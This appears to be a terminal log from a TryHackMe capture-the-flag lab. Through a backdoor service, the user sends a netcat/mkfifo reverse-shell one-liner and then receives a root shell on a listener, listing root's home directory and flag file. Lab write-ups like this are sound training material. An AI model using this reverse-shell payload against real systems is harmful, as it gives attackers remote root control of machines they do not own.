 root@kali:~/Documents/tryhackme/Subscription/network_services# telnet 10.10.90.43 8012
Trying 10.10.90.43...
Connected to 10.10.90.43.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/bqbl; nc 10.8.5.181 8888 0</tmp/bqbl | /bin/sh >/tmp/bqbl 2>&1; rm /tmp/bqbl
root@kali:~/Documents/tryhackme/Subscription/network_services# nc -vlp 8888
listening on [any] 8888 ...
10.10.90.43: inverse host lookup failed: Host name lookup failure
connect to [10.8.5.181] from (UNKNOWN) [10.10.90.43] 54452
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 40
drwx------  6 root root 4096 Apr 20  2020 .
drwxr-xr-x 23 root root 4096 Apr 19  2020 ..
-rw-------  1 root root    0 Apr 20  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr 19  2020 .cache
-rw-r--r--  1 root root   29 Apr 20  2020 flag.txt
drwx------  3 root root 4096 Apr 19  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jun  7  2018 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  7  2018 .selected_editor
drwx------  2 root root 4096 Jun  7  2018 .ssh
-rw-------  1 root root    0 Apr 20  2020 .viminfo